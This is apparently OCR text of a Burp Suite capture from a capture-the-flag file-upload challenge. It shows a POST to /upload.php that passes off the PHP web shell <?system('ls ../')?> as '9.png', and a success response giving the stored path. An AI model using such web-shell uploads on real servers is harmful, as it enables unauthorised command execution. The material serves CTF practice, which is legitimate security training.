 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 0fcfe79f-06d2-411c-9ba0-fa6b5f47a9b4.challenge.ctf.show
3 Content-Length: 198
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Origin: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Content-Disposition: form-data; name="file"; filename="9.png"
3 Content-Type: image/png
4
5 <?system('ls ../')?>
6 ------WebKitFormBoundary1gLbBNJVFtQTzOB3--
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 07:50:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELE
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Le
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requ
ache-Control,Content-Type,Authorization,x-auth-
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/9.png"}